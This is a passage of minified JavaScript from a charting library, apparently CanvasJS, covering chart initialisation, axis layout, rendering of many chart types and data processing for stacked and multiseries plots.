in"none"!==this._toolBar.style.display&&this._zoomButton&&(this.panEnabled?C(e,e._zoomButton,"zoom"):C(e,e._zoomButton,"pan"),e._resetButton.getAttribute("state")!==e._cultureInfo.resetText&&C(e,e._resetButton,"reset")),this.options.toolTip&&this.toolTip.options!==this.options.toolTip&&(this.toolTip.options=this.options.toolTip),this.toolTip.options)this.toolTip.options.hasOwnProperty(a)&&this.toolTip.updateOption(a)},l.prototype._updateSize=function(){var t;t=[this.canvas,this.overlaidCanvas,this._eventManager.ghostCanvas];var e=0,i=0;if(this.options.width?e=this.width:this.width=e=0<this.container.clientWidth?this.container.clientWidth:this.width,this.options.height?i=this.height:this.height=i=0<this.container.clientHeight?this.container.clientHeight:this.height,this.canvas.width!==e*ut||this.canvas.height!==i*ut){for(var a=0;a<t.length;a++)M(t[a],e,i);t=!0}else t=!1;return t},l.prototype._initialize=function(){this.isNavigator=!K(this.parent)&&!K(this.parent._defaultsKey)&&"Navigator"===this.parent._defaultsKey,this.toolbar=new D(this,this.options.toolbar),this._animator?this._animator.cancelAllAnimations():this._animator=new p(this),this.removeAllEventListeners(),this.disableToolTip=!1,this._axes=[],this.funnelPyramidClickHandler=this.pieDoughnutClickHandler=null,this._updateOptions(),this.animatedRender=$&&this.animationEnabled&&0===this.renderCount,this._updateSize(),this.clearCanvas(),this.ctx.beginPath(),this.axisX=[],this.axisX2=[],this.axisY=[],this.axisY2=[],this._indexLabels=[],this._dataInRenderedOrder=[],this._events=[],this._eventManager&&this._eventManager.reset(),this.plotInfo={axisPlacement:null,plotTypes:[]},this.layoutManager=new L(0,0,this.width,this.height,this.isNavigator?0:2),this.plotArea.layoutManager&&this.plotArea.layoutManager.reset(),this.data=[];var t=0,e=null;if(this.options.data){for(var i=0;i<this.options.data.length;i++)if(t++,!this.options.data[i].type||0<=l._supportedChartTypes.indexOf(this.options.data[i].type)){var a=new f(this,this.options.data[i],t-1,++this._eventManager.lastObjectId);"error"===a.type&&(a.linkedDataSeriesIndex=K(this.options.data[i].linkedDataSeriesIndex)?i-1:this.options.data[i].linkedDataSeriesIndex,a.linkedDataSeriesIndex<0||a.linkedDataSeriesIndex>=this.options.data.length||"number"!=typeof a.linkedDataSeriesIndex||"error"===this.options.data[a.linkedDataSeriesIndex].type)&&(a.linkedDataSeriesIndex=null),null===a.name&&(a.name="DataSeries "+t),null===a.color?1<this.options.data.length?(a._colorSet=[this._selectedColorSet[a.index%this._selectedColorSet.length]],a.color=this._selectedColorSet[a.index%this._selectedColorSet.length]):a._colorSet="line"===a.type||"stepLine"===a.type||"spline"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"stackedArea"===a.type||"stackedArea100"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type||"candlestick"===a.type||"ohlc"===a.type||"waterfall"===a.type||"boxAndWhisker"===a.type?[this._selectedColorSet[0]]:this._selectedColorSet:a._colorSet=[a.color],null===a.markerSize&&(("line"===a.type||"stepLine"===a.type||"spline"===a.type||0<=a.type.toLowerCase().indexOf("area"))&&a.dataPoints&&a.dataPoints.length<this.width/16||"scatter"===a.type)&&(a.markerSize=8),"bubble"!==a.type&&"scatter"!==a.type||!a.dataPoints||(a.dataPoints.some?a.dataPoints.some(function(t){return t.x})&&a.dataPoints.sort(o):a.dataPoints.sort(o)),this.data.push(a);var s,n=a.axisPlacement;e=e||n;if("normal"===n?"xySwapped"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with bar chart':"none"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with pie chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="normal"):"xySwapped"===n?"normal"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with line, area, column or pie chart':"none"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with pie chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="xySwapped"):"none"===n?"normal"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with line, area, column or bar chart':"xySwapped"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with bar chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="none"):null===n&&"none"===this.plotInfo.axisPlacement&&(s='You cannot combine "'+a.type+'" with pie chart'),s&&window.console)return void window.console.log(s)}for(i=0;i<this.data.length;i++){if("none"==e&&"error"===this.data[i].type&&window.console)return void window.console.log('You cannot combine "'+a.type+'" with error chart');"error"===this.data[i].type&&(this.data[i].axisPlacement=this.plotInfo.axisPlacement=e||"normal",this.data[i]._linkedSeries=null===this.data[i].linkedDataSeriesIndex?null:this.data[this.data[i].linkedDataSeriesIndex])}}this._objectsInitialized=!0,this._plotAreaElements=[]},l._supportedChartTypes=G("line stepLine spline column area stepArea splineArea bar bubble scatter stackedColumn stackedColumn100 stackedBar stackedBar100 stackedArea stackedArea100 candlestick ohlc boxAndWhisker rangeColumn error rangeBar rangeArea rangeSplineArea pie doughnut funnel pyramid waterfall".split(" ")),l.prototype.setLayout=function(){for(var t=this._plotAreaElements,e=0;e<this.data.length;e++)if("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement){if(!this.data[e].axisYType||"primary"===this.data[e].axisYType)if(this.options.axisY&&0<this.options.axisY.length){if(!this.axisY.length)for(var i=0;i<this.options.axisY.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY[i]=new y(this,"axisY",this.options.axisY[i],i,"axisY","left")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY[i]=new y(this,"axisY",this.options.axisY[i],i,"axisY","bottom"));this.data[e].axisY=this.axisY[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY.length?this.data[e].axisYIndex:0],this.axisY[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY.length?this.data[e].axisYIndex:0].dataSeries.push(this.data[e])}else this.axisY.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY[0]=new y(this,"axisY",this.options.axisY,0,"axisY","left")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY[0]=new y(this,"axisY",this.options.axisY,0,"axisY","bottom"))),this.data[e].axisY=this.axisY[0],this.axisY[0].dataSeries.push(this.data[e]);if("secondary"===this.data[e].axisYType)if(this.options.axisY2&&0<this.options.axisY2.length){if(!this.axisY2.length)for(i=0;i<this.options.axisY2.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY2[i]=new y(this,"axisY2",this.options.axisY2[i],i,"axisY","right")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY2[i]=new y(this,"axisY2",this.options.axisY2[i],i,"axisY","top"));this.data[e].axisY=this.axisY2[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY2.length?this.data[e].axisYIndex:0],this.axisY2[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY2.length?this.data[e].axisYIndex:0].dataSeries.push(this.data[e])}else this.axisY2.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY2[0]=new y(this,"axisY2",this.options.axisY2,0,"axisY","right")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY2[0]=new y(this,"axisY2",this.options.axisY2,0,"axisY","top"))),this.data[e].axisY=this.axisY2[0],this.axisY2[0].dataSeries.push(this.data[e]);if(!this.data[e].axisXType||"primary"===this.data[e].axisXType)if(this.options.axisX&&0<this.options.axisX.length){if(!this.axisX.length)for(i=0;i<this.options.axisX.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX[i]=new y(this,"axisX",this.options.axisX[i],i,"axisX","bottom")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX[i]=new y(this,"axisX",this.options.axisX[i],i,"axisX","left"));this.data[e].axisX=this.axisX[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX.length?this.data[e].axisXIndex:0],this.axisX[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX.length?this.data[e].axisXIndex:0].dataSeries.push(this.data[e])}else this.axisX.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX[0]=new y(this,"axisX",this.options.axisX,0,"axisX","bottom")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX[0]=new y(this,"axisX",this.options.axisX,0,"axisX","left"))),this.data[e].axisX=this.axisX[0],this.axisX[0].dataSeries.push(this.data[e]);if("secondary"===this.data[e].axisXType)if(this.options.axisX2&&0<this.options.axisX2.length){if(!this.axisX2.length)for(i=0;i<this.options.axisX2.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX2[i]=new y(this,"axisX2",this.options.axisX2[i],i,"axisX","top")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX2[i]=new y(this,"axisX2",this.options.axisX2[i],i,"axisX","right"));this.data[e].axisX=this.axisX2[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX2.length?this.data[e].axisXIndex:0],this.axisX2[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX2.length?this.data[e].axisXIndex:0].dataSeries.push(this.data[e])}else this.axisX2.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX2[0]=new y(this,"axisX2",this.options.axisX2,0,"axisX","top")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX2[0]=new y(this,"axisX2",this.options.axisX2,0,"axisX","right"))),this.data[e].axisX=this.axisX2[0],this.axisX2[0].dataSeries.push(this.data[e])}if(this.axisY){for(i=1;i<this.axisY.length;i++)void 0===this.axisY[i].options.gridThickness&&(this.axisY[i].gridThickness=0);for(i=0;i<this.axisY.length-1;i++)void 0===this.axisY[i].options.margin&&(this.axisY[i].margin=10)}if(this.axisY2){for(i=1;i<this.axisY2.length;i++)void 0===this.axisY2[i].options.gridThickness&&(this.axisY2[i].gridThickness=0);for(i=0;i<this.axisY2.length-1;i++)void 0===this.axisY2[i].options.margin&&(this.axisY2[i].margin=10)}if(this.axisY&&0<this.axisY.length&&this.axisY2&&0<this.axisY2.length&&(0<this.axisY[0].gridThickness&&void 0===this.axisY2[0].options.gridThickness?this.axisY2[0].gridThickness=0:0<this.axisY2[0].gridThickness&&void 0===this.axisY[0].options.gridThickness&&(this.axisY[0].gridThickness=0)),this.axisX)for(i=0;i<this.axisX.length;i++)void 0===this.axisX[i].options.gridThickness&&(this.axisX[i].gridThickness=0);if(this.axisX2)for(i=0;i<this.axisX2.length;i++)void 0===this.axisX2[i].options.gridThickness&&(this.axisX2[i].gridThickness=0);if(this.axisX&&0<this.axisX.length&&this.axisX2&&0<this.axisX2.length&&(0<this.axisX[0].gridThickness&&void 0===this.axisX2[0].options.gridThickness?this.axisX2[0].gridThickness=0:0<this.axisX2[0].gridThickness&&void 0===this.axisX[0].options.gridThickness&&(this.axisX[0].gridThickness=0)),i=!1,0<this._axes.length&&(this.zoomEnabled||this.panEnabled))for(e=0;e<this._axes.length;e++)if(null!==this._axes[e].viewportMinimum||null!==this._axes[e].viewportMaximum){i=!0;break}var a;if(i?(S(this._zoomButton,this._resetButton),this._toolBar.style.border=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,this._zoomButton.style.borderRight=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,this._resetButton.style.borderRight=(this.exportEnabled?this.toolbar.borderThickness:0)+"px solid "+this.toolbar.borderColor):(F(this._zoomButton,this._resetButton),this._toolBar.style.border=this.toolbar.borderThickness+"px solid transparent",this.options.zoomEnabled&&(this.zoomEnabled=!0,this.panEnabled=!1)),a=this,Z.fSDec&&a[nt("`eeDwdouMhrudods")](nt("e`u`@ohl`uhnoHuds`uhnoDoe"),function(){Z._fTWm&&Z._fTWm(a)}),this._processData(),this.options.title&&(this.title=new W(this,this.options.title),this.title.dockInsidePlotArea?t.push(this.title):this.title.setLayout()),this.subtitles=[],this.options.subtitles)for(e=0;e<this.options.subtitles.length;e++)i=new z(this,this.options.subtitles[e],e),this.subtitles.push(i),i.dockInsidePlotArea?t.push(i):i.setLayout();for(this.legend=new s(this,this.options.legend),e=0;e<this.data.length;e++)!this.data[e].showInLegend&&"pie"!==this.data[e].type&&"doughnut"!==this.data[e].type&&"funnel"!==this.data[e].type&&"pyramid"!==this.data[e].type||this.legend.dataSeries.push(this.data[e]);for(this.legend.dockInsidePlotArea?t.push(this.legend):this.legend.setLayout(),e=0;e<this._axes.length;e++)if(this._axes[e].scaleBreaks&&this._axes[e].scaleBreaks._appliedBreaks.length){$?(this._breaksCanvas=T(this.width,this.height),this._breaksCanvasCtx=this._breaksCanvas.getContext("2d")):(this._breaksCanvas=this.canvas,this._breaksCanvasCtx=this.ctx);break}this._preRenderCanvas=T(this.width,this.height),this._preRenderCtx=this._preRenderCanvas.getContext("2d"),"normal"!==this.plotInfo.axisPlacement&&"xySwapped"!==this.plotInfo.axisPlacement||y.setLayout(this.axisX,this.axisX2,this.axisY,this.axisY2,this.plotInfo.axisPlacement,this.layoutManager.getFreeSpace())},l.prototype.renderElements=function(){var t=this._plotAreaElements;this.title&&!this.title.dockInsidePlotArea&&this.title.render();for(var e=0;e<this.subtitles.length;e++)this.subtitles[e].dockInsidePlotArea||this.subtitles[e].render();if(this.legend.dockInsidePlotArea||this.legend.render(),"normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement)y.render(this.axisX,this.axisX2,this.axisY,this.axisY2,this.plotInfo.axisPlacement);else{if("none"!==this.plotInfo.axisPlacement)return;this.preparePlotArea()}for(e=0;e<t.length;e++)t[e].setLayout(),t[e].render();var a=[];if(this.animatedRender){var s=T(this.width,this.height);s.getContext("2d").drawImage(this.canvas,0,0,this.width,this.height)}var i;t=this.ctx.miterLimit;for(this.ctx.miterLimit=3,$&&this._breaksCanvas&&(this._preRenderCtx.drawImage(this.canvas,0,0,this.width,this.height),this._preRenderCtx.drawImage(this._breaksCanvas,0,0,this.width,this.height),this._breaksCanvasCtx.globalCompositeOperation="source-atop",this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),this._preRenderCtx.clearRect(0,0,this.width,this.height)),e=0;e<this.plotInfo.plotTypes.length;e++)for(var n=this.plotInfo.plotTypes[e],o=0;o<n.plotUnits.length;o++){var l=n.plotUnits[o],r=null;l.targetCanvas=null,this.animatedRender&&(l.targetCanvas=T(this.width,this.height),l.targetCanvasCtx=l.targetCanvas.getContext("2d"),i=l.targetCanvasCtx.miterLimit,l.targetCanvasCtx.miterLimit=3),"line"===l.type?r=this.renderLine(l):"stepLine"===l.type?r=this.renderStepLine(l):"spline"===l.type?r=this.renderSpline(l):"column"===l.type?r=this.renderColumn(l):"bar"===l.type?r=this.renderBar(l):"area"===l.type?r=this.renderArea(l):"stepArea"===l.type?r=this.renderStepArea(l):"splineArea"===l.type?r=this.renderSplineArea(l):"stackedColumn"===l.type?r=this.renderStackedColumn(l):"stackedColumn100"===l.type?r=this.renderStackedColumn100(l):"stackedBar"===l.type?r=this.renderStackedBar(l):"stackedBar100"===l.type?r=this.renderStackedBar100(l):"stackedArea"===l.type?r=this.renderStackedArea(l):"stackedArea100"===l.type?r=this.renderStackedArea100(l):"bubble"===l.type?r=this.renderBubble(l):"scatter"===l.type?r=this.renderScatter(l):"pie"===l.type||"doughnut"===l.type?this.renderPie(l):"funnel"===l.type||"pyramid"===l.type?r=this.renderFunnel(l):"candlestick"===l.type||"ohlc"===l.type?r=this.renderCandlestick(l):"rangeColumn"===l.type?r=this.renderRangeColumn(l):"error"===l.type?r=this.renderError(l):"rangeBar"===l.type?r=this.renderRangeBar(l):"rangeArea"===l.type?r=this.renderRangeArea(l):"rangeSplineArea"===l.type?r=this.renderRangeSplineArea(l):"waterfall"===l.type?r=this.renderWaterfall(l):"boxAndWhisker"===l.type&&(r=this.renderBoxAndWhisker(l));for(var h=0;h<l.dataSeriesIndexes.length;h++)this._dataInRenderedOrder.push(this.data[l.dataSeriesIndexes[h]]);this.animatedRender&&(l.targetCanvasCtx.miterLimit=i,r&&a.push(r))}this.ctx.miterLimit=t,this.animatedRender&&this._breaksCanvasCtx&&a.push({source:this._breaksCanvasCtx,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0,startTimePercent:.7}),this.animatedRender&&0<this._indexLabels.length&&(i=T(this.width,this.height).getContext("2d"),a.push(this.renderIndexLabels(i)));var d=this;if(0<a.length)d.disableToolTip=!0,d._animator.animate(200,d.animationDuration,function(t){d.ctx.clearRect(0,0,d.width,d.height),d.ctx.drawImage(s,0,0,Math.floor(d.width*ut),Math.floor(d.height*ut),0,0,d.width,d.height);for(var e=0;e<a.length;e++)r=a[e],t<1&&void 0!==r.startTimePercent?t>=r.startTimePercent&&r.animationCallback(r.easingFunction(t-r.startTimePercent,0,1,1-r.startTimePercent),r):r.animationCallback(r.easingFunction(t,0,1,1),r);d.dispatchEvent("dataAnimationIterationEnd",{chart:d})},function(){a=[];for(var t=0;t<d.plotInfo.plotTypes.length;t++)for(var e=d.plotInfo.plotTypes[t],i=0;i<e.plotUnits.length;i++)e.plotUnits[i].targetCanvas=null;s=null,d.disableToolTip=!1});else{if(d._breaksCanvas)if($)d.plotArea.ctx.drawImage(d._breaksCanvas,0,0,this.width,this.height);else for(h=0;h<d._axes.length;h++)d._axes[h].createMask();0<d._indexLabels.length&&d.renderIndexLabels(),d.dispatchEvent("dataAnimationIterationEnd",{chart:d})}for(this.attachPlotAreaEventHandlers(),this.zoomEnabled||this.panEnabled||!this._zoomButton||"none"===this._zoomButton.style.display||F(this._zoomButton,this._resetButton),this.toolTip._updateToolTip(),this.renderCount++,E&&(d=this,setTimeout(function(){var t=document.getElementById("ghostCanvasCopy");t&&(M(t,d.width,d.height),t.getContext("2d").drawImage(d._eventManager.ghostCanvas,0,0))},2e3)),this._breaksCanvas&&(delete this._breaksCanvas,delete this._breaksCanvasCtx),h=0;h<this._axes.length;h++)this._axes[h].maskCanvas&&(delete this._axes[h].maskCanvas,delete this._axes[h].maskCtx)},l.prototype.render=function(t){t&&(this.options=t),this._initialize(),this.setLayout(),this.renderElements(),this._preRenderCanvas=null},l.prototype.attachPlotAreaEventHandlers=function(){this.attachEvent({context:this,chart:this,mousedown:this._plotAreaMouseDown,mouseup:this._plotAreaMouseUp,mousemove:this._plotAreaMouseMove,cursor:this.panEnabled?"move":"default",capture:!0,bounds:this.plotArea})},l.prototype.categoriseDataSeries=function(){for(var t="",e=0;e<this.data.length;e++)if((t=this.data[e]).dataPoints&&0!==t.dataPoints.length&&t.visible&&0<=l._supportedChartTypes.indexOf(t.type)){for(var i=null,a=!1,s=null,n=!1,o=0;o<this.plotInfo.plotTypes.length;o++)if(this.plotInfo.plotTypes[o].type===t.type){a=!0,i=this.plotInfo.plotTypes[o];break}for(a||(i={type:t.type,totalDataSeries:0,plotUnits:[]},this.plotInfo.plotTypes.push(i)),o=0;o<i.plotUnits.length;o++)if(i.plotUnits[o].axisYType===t.axisYType&&i.plotUnits[o].axisXType===t.axisXType&&i.plotUnits[o].axisYIndex===t.axisYIndex&&i.plotUnits[o].axisXIndex===t.axisXIndex){n=!0,s=i.plotUnits[o];break}n||(s={type:t.type,previousDataSeriesCount:0,index:i.plotUnits.length,plotType:i,axisXType:t.axisXType,axisYType:t.axisYType,axisYIndex:t.axisYIndex,axisXIndex:t.axisXIndex,axisY:"primary"===t.axisYType?this.axisY[0<=t.axisYIndex&&t.axisYIndex<this.axisY.length?t.axisYIndex:0]:this.axisY2[0<=t.axisYIndex&&t.axisYIndex<this.axisY2.length?t.axisYIndex:0],axisX:"primary"===t.axisXType?this.axisX[0<=t.axisXIndex&&t.axisXIndex<this.axisX.length?t.axisXIndex:0]:this.axisX2[0<=t.axisXIndex&&t.axisXIndex<this.axisX2.length?t.axisXIndex:0],dataSeriesIndexes:[],yTotals:[]},i.plotUnits.push(s)),i.totalDataSeries++,s.dataSeriesIndexes.push(e),t.plotUnit=s}for(e=0;e<this.plotInfo.plotTypes.length;e++)for(i=this.plotInfo.plotTypes[e],o=t=0;o<i.plotUnits.length;o++)i.plotUnits[o].previousDataSeriesCount=t,t+=i.plotUnits[o].dataSeriesIndexes.length},l.prototype.assignIdToDataPoints=function(){for(var t=0;t<this.data.length;t++){var e=this.data[t];if(e.dataPoints)for(var i=e.dataPoints.length,a=0;a<i;a++)e.dataPointIds[a]=++this._eventManager.lastObjectId}},l.prototype._processData=function(){this.assignIdToDataPoints(),this.categoriseDataSeries();for(var t=0;t<this.plotInfo.plotTypes.length;t++)for(var e=this.plotInfo.plotTypes[t],i=0;i<e.plotUnits.length;i++){var a=e.plotUnits[i];"line"===a.type||"stepLine"===a.type||"spline"===a.type||"column"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"bar"===a.type||"bubble"===a.type||"scatter"===a.type?this._processMultiseriesPlotUnit(a):"stackedColumn"===a.type||"stackedBar"===a.type||"stackedArea"===a.type?this._processStackedPlotUnit(a):"stackedColumn100"===a.type||"stackedBar100"===a.type||"stackedArea100"===a.type?this._processStacked100PlotUnit(a):"candlestick"===a.type||"ohlc"===a.type||"rangeColumn"===a.type||"rangeBar"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type||"error"===a.type||"boxAndWhisker"===a.type?this._processMultiYPlotUnit(a):"waterfall"===a.type&&this._processSpecificPlotUnit(a)}this.calculateAutoBreaks()},l.prototype._processMultiseriesPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=0;o<t.dataSeriesIndexes.length;o++){var l,r=this.data[t.dataSeriesIndexes[o]],h=0,d=!1,c=!1;if("normal"===r.axisPlacement||"xySwapped"===r.axisPlacement)var x=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,p=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((r.dataPoints[h].x&&r.dataPoints[h].x.getTime||"dateTime"===r.xValueType)&&(n=!0),h=0;h<r.dataPoints.length;h++){if(void 0===r.dataPoints[h].x&&(r.dataPoints[h].x=h+(t.axisX.logarithmic?1:0)),e=r.dataPoints[h].x.getTime?(n=!0,r.dataPoints[h].x.getTime()):r.dataPoints[h].x,i=r.dataPoints[h].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),i<a.min&&"number"==typeof i&&(a.min=i),i>a.max&&"number"==typeof i&&(a.max=i),0<h){if(t.axisX.logarithmic){var u=e/r.dataPoints[h-1].x;u<1&&(u=1/u),s.minDiff>u&&1!==u&&(s.minDiff=u)}else(u=e-r.dataPoints[h-1].x)<0&&(u*=-1),s.minDiff>u&&0!==u&&(s.minDiff=u);null!==i&&null!==r.dataPoints[h-1].y&&(t.axisY.logarithmic?((u=i/r.dataPoints[h-1].y)<1&&(u=1/u),a.minDiff>u&&1!==u&&(a.minDiff=u)):((u=i-r.dataPoints[h-1].y)<0&&(u*=-1),a.minDiff>u&&0!==u&&(a.minDiff=u)))}if(e<x&&!d)null!==i&&(l=e);else{if(!d&&(d=!0,0<h)){h-=2;continue}if(p<e&&!c)c=!0;else if(p<e&&c)continue;r.dataPoints[h].label&&(t.axisX.labels[e]=r.dataPoints[h].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===i?s.viewPortMin===e&&l<e&&(s.viewPortMin=l):(i<a.viewPortMin&&"number"==typeof i&&(a.viewPortMin=i),i>a.viewPortMax&&"number"==typeof i&&(a.viewPortMax=i))}}r.axisX.valueType=r.xValueType=n?"dateTime":"number"}},l.prototype._processStackedPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=[],l=[],r=1/0,h=-1/0,d=0;d<t.dataSeriesIndexes.length;d++){var c,x=this.data[t.dataSeriesIndexes[d]],p=0,u=!1,m=!1;if("normal"===x.axisPlacement||"xySwapped"===x.axisPlacement)var g=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:-1/0,b=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((x.dataPoints[p].x&&x.dataPoints[p].x.getTime||"dateTime"===x.xValueType)&&(n=!0),p=0;p<x.dataPoints.length;p++){if(void 0===x.dataPoints[p].x&&(x.dataPoints[p].x=p+(t.axisX.logarithmic?1:0)),e=x.dataPoints[p].x.getTime?(n=!0,x.dataPoints[p].x.getTime()):x.dataPoints[p].x,i=K(x.dataPoints[p].y)?0:x.dataPoints[p].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),0<p){if(t.axisX.logarithmic){var y=e/x.dataPoints[p-1].x;y<1&&(y=1/y),s.minDiff>y&&1!==y&&(s.minDiff=y)}else(y=e-x.dataPoints[p-1].x)<0&&(y*=-1),s.minDiff>y&&0!==y&&(s.minDiff=y);null!==i&&null!==x.dataPoints[p-1].y&&(t.axisY.logarithmic?0<i&&((y=i/x.dataPoints[p-1].y)<1&&(y=1/y),a.minDiff>y&&1!==y&&(a.minDiff=y)):((y=i-x.dataPoints[p-1].y)<0&&(y*=-1),a.minDiff>y&&0!==y&&(a.minDiff=y)))}if(e<g&&!u)null!==x.dataPoints[p].y&&(c=e);else{if(!u&&(u=!0,0<p)){p-=2;continue}if(b<e&&!m)m=!0;else if(b<e&&m)continue;x.dataPoints[p].label&&(t.axisX.labels[e]=x.dataPoints[p].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===x.dataPoints[p].y?s.viewPortMin===e&&c<e&&(s.viewPortMin=c):(t.yTotals[e]=(t.yTotals[e]?t.yTotals[e]:0)+i,0<=i?o[e]?o[e]+=i:(o[e]=i,r=Math.min(i,r)):l[e]?l[e]+=i:(l[e]=i,h=Math.max(i,h)))}}t.axisY.scaleBreaks&&t.axisY.scaleBreaks.autoCalculate&&1<=t.axisY.scaleBreaks.maxNumberOfAutoBreaks&&(a.dataPointYPositiveSums?(a.dataPointYPositiveSums.push.apply(a.dataPointYPositiveSums,o),a.dataPointYNegativeSums.push.apply(a.dataPointYPositiveSums,l)):(a.dataPointYPositiveSums=o,a.dataPointYNegativeSums=l)),x.axisX.valueType=x.xValueType=n?"dateTime":"number"}for(p in o)o.hasOwnProperty(p)&&!isNaN(p)&&((t=o[p])<a.min&&(a.min=Math.min(t,r)),t>a.max&&(a.max=t),p<s.viewPortMin||p>s.viewPortMax||(t<a.viewPortMin&&(a.viewPortMin=Math.min(t,r)),t>a.viewPortMax&&(a.viewPortMax=t)));for(p in l)l.hasOwnProperty(p)&&!isNaN(p)&&((t=l[p])<a.min&&(a.min=t),t>a.max&&(a.max=Math.max(t,h)),p<s.viewPortMin||p>s.viewPortMax||(t<a.viewPortMin&&(a.viewPortMin=t),t>a.viewPortMax&&(a.viewPortMax=Math.max(t,h))))}},l.prototype._processStacked100PlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=!1,l=!1,r=[],h=0;h<t.dataSeriesIndexes.length;h++){var d,c=this.data[t.dataSeriesIndexes[h]],x=0,p=!1,u=!1;if("normal"===c.axisPlacement||"xySwapped"===c.axisPlacement)var m=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:-1/0,g=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((c.dataPoints[x].x&&c.dataPoints[x].x.getTime||"dateTime"===c.xValueType)&&(n=!0),x=0;x<c.dataPoints.length;x++){if(void 0===c.dataPoints[x].x&&(c.dataPoints[x].x=x+(t.axisX.logarithmic?1:0)),e=c.dataPoints[x].x.getTime?(n=!0,c.dataPoints[x].x.getTime()):c.dataPoints[x].x,i=K(c.dataPoints[x].y)?null:c.dataPoints[x].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),0<x){if(t.axisX.logarithmic){var 